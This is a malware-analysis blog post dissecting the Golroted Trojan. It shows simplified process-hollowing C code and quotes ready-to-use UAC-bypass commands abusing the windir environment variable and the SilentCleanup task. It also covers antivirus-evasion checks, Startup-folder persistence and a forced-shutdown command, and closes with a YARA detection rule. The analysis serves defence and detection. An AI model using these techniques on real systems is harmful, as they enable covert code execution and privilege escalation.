# Let's Learn: Dissecting Golroted Trojan's Process Hollowing Technique & UAC Bypass in HKCU\Environment

vkremez.com/2017/11/lets-learn-dissecting-golroted-trojans.html

**Goal**: Reverse the Golroted Trojan with the focus on its native API process hollowing technique and User Account (UAC) bypass method exploiting Environment variables in Scheduled Tasks.

**Source**:
Golroted Trojan sample
(e73b20f639cd9ecc4c8196e885de57043a4baddb70bb4b66e1df13abc7da487e)

**Background**
By and large, the Golroted Trojan is notable due to its native call (Nt* API-based) process hollowing technique, its user account (UAC) bypass method, and anti-virus checks. It appears to be a relatively popular Trojan, masked as a ".scr" file, distributed lately as part of the spam impersonating IRS (thanks to @pollo290987).

> #Golroted
> IRS_REPORT PDF.scr
> 624023448a39e6eadb9f7722fae2dcd3
>
> Subject: Urgent attention is needed!
> — \_(⊙_⊙)_/ (@pollo290987) October 30, 2017

The following functions of interest will be analyzed:

- Process hollowing
- UAC bypass
- Anti-virus checks
- Persistence mechanism
- and others
- Yara signature

**I. Process hollowing**
The malware starts a process suspended with CreateProcessA(0x4 CREATE_SUSPENDED process creation flag). Ultimately, the malware replaces its content with the content of another. The malware allocates memory for the process replacement via NtAllocateVirtualMemory. Golroted obtains the thread context of the child process' primary thread via NtGetContextThread, then retrieves the PEB address from the ebx register and reads the base address of the executable image from the PEB via NtUnmapViewOfSection. Then, the malware writes the base address of the injected image into the PEB via NtWriteVirtualMemory and sets the thread context of the child process' primary thread via NtSetContextThread, which is finally resumed the primary thread via NtResumeThread.The following native API calls the Golroted malware leverages for process hollowing:

- NtGetContextThread
- NtReadVirtualMemory
- NtUnmapViewOfSection
- NtSetContextThread
- NtProtectVirtualMemory
- NtWriteVirtualMemory
- NtFlushInstructionCache
- NtAllocateVirtualMemory
- NtResumeThread

The shortened and simplified process hollowing technique is as follows:

```
if(CreateProcessA(NULL,DESIRED_PROCESS,NULL,NULL,FALSE,CREATE_SUSPENDED,NULL,NULL,&si,&pi))
{
NtGetContextThread(pi.hThread,&ctx);
NtReadVirtualMemory(pi.hProcess,(PVOID)(ctx.Ebx+8),&base,sizeof(PVOID),NULL);

  if((DWORD)base==pINH->OptionalHeader.ImageBase)
{
NtUnmapViewOfSection(pi.hProcess,base);
}

  mem=VirtualAllocEx(pi.hProcess,(PVOID)pINH->OptionalHeader.ImageBase,pINH->OptionalHeader.SizeOfImage,MEM_COMMIT|MEM_RESERVE,PAGE_EXECUTE_READWRITE);

  NtWriteVirtualMemory(pi.hProcess,mem,image,pINH->OptionalHeader.SizeOfHeaders,NULL);

  for(i=0;i<pINH->FileHeader.NumberOfSections;i++)
{
``````
pISH=(PIMAGE_SECTION_HEADER)((LPBYTE)image+pIDH->e_lfanew+sizeof(IMAGE_NT_HEADERS)+
(i*sizeof(IMAGE_SECTION_HEADER)));
NtWriteVirtualMemory(pi.hProcess,(PVOID)((LPBYTE)mem+pISH->VirtualAddress),(PVOID)
((LPBYTE)image+pISH->PointerToRawData),pISH->SizeOfRawData,NULL);
}

  ctx.Eax=(DWORD)((LPBYTE)mem+pINH->OptionalHeader.AddressOfEntryPoint);

  NtWriteVirtualMemory(pi.hProcess,(PVOID)(ctx.Ebx+8),&pINH-
>OptionalHeader.ImageBase,sizeof(PVOID),NULL);
NtSetContextThread(pi.hThread,&ctx);

  NtResumeThread(pi.hThread,NULL);

  NtClose(pi.hThread);
NtClose(pi.hProcess);
}
```

### A. "Self injection"

The malware retrieves the path to itself via GetModuleFilenameA call and passes itself as an argument to the process hollowing function.

### B. "Default Browser"

Golroted obtains the following browser locations in C:\\Program Files (x86)\\ or %PROGRAMFILES% and passes the output as an argument to the process hollowing function:

- Mozilla Firefox\\firefox.exe
- \Google\Chrome\Application\chrome.exe
- Internet Explorer\\iexplore.exeThe code blob is as follows:

```
int __usercall ff_chrome_ie_func@<eax>(volatile signed __int32 *a1@<eax>, int a2@<ebx>)
{
  volatile signed __int32 *v2;
  int v3;
  int v4;
  int v5;
  unsigned int v7;
__writefsdword(0, (unsigned int)&v7);
  pfiles_path_search_func((int *)&v13, 0);
  func11((int *)&v16, v13, (signed __int32)"Mozilla Firefox\\firefox.exe");
  pfiles_path_search_func((int *)&v12, v3);
  func11((int *)&v15, v12, (signed __int32)"\\Google\\Chrome\\Application\\chrome.exe");
  pfiles_path_search_func((int *)&v11, v4);
  func11((int *)&v14, v11, (signed __int32)"Internet Explorer\\iexplore.exe");
```

**C. "Notepad"**

The malware retrieves the path to notepad.exe in C:\Windows\SysWOW64\ and C:\Windows\system32\ passes itself as an argument to the process hollowing function.

**II. UAC bypass**

Golroted checks if the victim host has administrator privileges via IsUserAnAdmin API call. Then, if not admin, the malware executes the so-called "fileless" UAC bypass method that exploits Environment variables in Scheduled Tasks. This method is almost identical to the UAC bypass tweeted out in May 2017 by James Forshaw (@tiraniddo).> set a=hkcu\Environment /v windir /
> reg add %a%d "cmd /K reg delete %a%f||"
> schtasks/Run /TN \Microsoft\Windows\DiskCleanup\SilentCleanup /I
> — James Forshaw (@tiraniddo) May 15, 2017

The UAC code function is as follows:

```
uac_bypass(
    v10,
    3,
    "         \" /f && exit",
    v37,
    "/c reg add hkcu\\Environment /v windir /d \"cmd /c start ",
    v20,
    v21,
    v22);
  create_process_fuc("C:\\Windows\\System32\\cmd.exe", v32);
  Sleep(2000);
  create_process_fuc(
    "C:\\Windows\\System32\\cmd.exe",
``````
"/c schtasks /Run /TN \\Microsoft\\Windows\\DiskCleanup\\SilentCleanup /I && exit");
Sleep(1000);
create_process_fuc("C:\\Windows\\System32\\cmd.exe", "/c reg delete hkcu\\Environment /v windir /f &&
exit");
kernel32_wow64_func(0);
ExitProcess_0(0);
```

### III. Anti-virus checks

A. Bitdefender

Golroted checks for the following Bitdefender location:

C:\Program Files\Bitdefender

```
mov     ds:byte_41B917, 0
mov     ds:byte_41B918, 0
mov     ds:byte_41B916, 0
mov     ds:byte_41B915, 0
mov     ds:byte_41B912, 0
mov     ds:byte_41B913, 0
lea     eax, [ebp+var_18]
call    sub_40F14C
mov     eax, [ebp+var_18]
lea     edx, [ebp+var_14]
call    func30
mov     edx, [ebp+var_14]
mov     eax, offset dword_41B904
call    func6
mov     eax, offset aCProgramFilesB ; "C:\\Program Files\\Bitdefender"
call    getfile_attrib_func
test    al, al
jz      short loc_418D85

mov     ds:byte_41B915, 1

loc_418D85:
cmp     ds:byte_41B915, 0
jz      short loc_418D9A

call    msgboxtimeout_func
mov     ds:byte_41B916, 1

loc_418D9A:
mov     edx, ds:dword_41B904
mov     eax, offset aAvpui_exe ; "avpui.exe"
call    func16
test    eax, eax
jle     short loc_418DB5
```

B. Kaspersky Anti-Virus

The malware checks for the following Kaspersky AV locations and processes:

- Kaspersky Lab\Kaspersky Anti-Virus
- .0.0\avpui.exe
- C:\Program Files (x86)\Kaspersky Lab\Kaspersky Anti-Virus
- Kaspersky Lab\Kaspersky Internet Security
- C:\Program Files (x86)\Kaspersky Lab\Kaspersky Internet Security
- If the malware finds Kaspersky AV, it shuts down the machineThe C++ code is as follows:

```
if ( v4 )
{
  yourself_func2(0, &v47);
  func30(v47, (int *)&v48);
  v5 = v48;
  func30(v50, (int *)&v46);
  if ( !func16(v46, v5) && v50 )
    ShellExecuteA(0, "open", "cmd.exe", "/C shutdown -f -r -t 0", &dword_417AB4, 0);
  func2((int)"PROGRAMFILES", (int *)&v45);
  func11(&v49, v45, (signed __int32)"Kaspersky Lab\\Kaspersky Anti-Virus ");
  v7 = 13;
  do
  {
    v8 = v49;
    func31(v6, &v44, v7);
    func23(v9, 3, ".0.0\\avpui.exe", v44, v8, v31, v32, v33);
    if ( (unsigned __int8)findfile_local(v31, v32, v33, v34) )
    {
      v10 = v49;
      func31(v6, &v43, v7);
      func23(v11, 3, ".0.0\\avpui.exe", v43, v10, v31, v32, v33);
      goto LABEL_22;
``````
  }
  ++v7;
}
while ( v7 != 27 );
```

### IV. Persistence mechanism

Golroted creates persistence as .lnk in "[USERNAME]\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\\Startup\."

The code blob is C++ is as follows:

```
temp_func(&v92, v19);
func4(v20, v92);
v69 = v93;
func4(v21, v103);
v68 = v91;
func_string(v22, 3, L".lnk");
v23 = (const char *)func5(v68);
Mycomput_dll_func(*a6, v23, a12, a4, (unsigned int)v12);
temp_func(&v89, v24);
v25 = v103;
GetUserName_func(&v88, v26);
func23(
  v27,
  8,
  ".lnk\"",
  v103,
  "\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\",
``````
    v88,
    ".lnk\" \"C:\\Users\\",
    v25);
  v28 = func19(v90);
  ShellExecuteA(0, "open", "cmd.exe", v28, v68, v69);
```

**V. Delete Zone.Identifier flag using DeleteFile function**

The malware deletes the zone identifier flag via DeleteFileA API to avoid being flagged by Explorer and prevent possible alert boxes when launching the executable.

**VI. Miscellaneous**

Golroted also has various debug information that was presumably used for internal testing including "Notepad" process hollowing and the following presumably placeholders:

- binderfolderxD
- bindermode
- binderextension
- randomfolderxD

The observed mutex was as follows "UfeRKBdMoE"

**Yara Signature**

```
rule crime_win32_golrote_trojan {
    meta:
        description = "Golroted Trojan rule - file golroted.exe"
        author = "@VK_Intel"
        reference = "Detects Golroted Trojan"
        date = "2017-11-11"
        hash = "e73b20f639cd9ecc4c8196e885de57043a4baddb70bb4b66e1df13abc7da487e"

    strings:
        $s0 = "C:\\Windows\\System32\\Mycomput.dll" fullword ascii
        $s1 = ".lnk\" \"C:\\Users\\" fullword ascii
        $s2 = "vbc.exe" fullword ascii
        $s3 = "System32\\WerFault.exe" fullword ascii
        $s4 = "system32\\notepad.exe" fullword ascii
        $s5 = "Mozilla Firefox\\firefox.exe" fullword ascii
        $s6 = "FC:\\Windows\\System32\\" fullword ascii
        $s7 = "C:\\Windows\\SysWOW64\\ntdll.dll" fullword ascii
        $s9 = "Microsoft.NET\\Framework\\v2.0.50727\\regasm.exe" fullword ascii
        $s10 = "Microsoft.NET\\Framework\\v4.0.30319\\regasm.exe" fullword ascii
        $s11 = "/c reg add hkcu\\Environment /v windir /d \"cmd /c start " fullword ascii
        $s12 = "bindedfiledropandexecute" fullword ascii
        $s13 = "/c schtasks /Run /TN \\Microsoft\\Windows\\DiskCleanup\\SilentCleanup /I && exit" fullword
ascii
        $s14 = "Microsoft.NET\\Framework\\v2.0.50727\\vbc.exe" fullword ascii
        $s15 = "Microsoft.NET\\Framework\\v4.0.30319\\vbc.exe" fullword ascii
        $s16 = "C:\\Program Files (x86)\\Kaspersky Lab\\Kaspersky Internet Security " fullword ascii
        $s17 = "\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\" fullword ascii
    condition:
``````
        uint16(0) == 0x5a4d and filesize < 500KB and all of them
}
```